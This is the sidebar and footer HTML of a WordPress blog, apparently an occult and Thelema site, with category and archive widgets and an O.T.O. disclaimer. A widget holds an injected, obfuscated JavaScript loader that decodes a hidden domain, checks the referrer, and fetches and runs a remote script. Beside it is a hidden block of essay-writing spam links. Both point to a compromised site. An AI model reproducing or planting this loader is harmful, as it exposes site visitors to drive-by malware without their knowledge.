	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,686)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(13)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>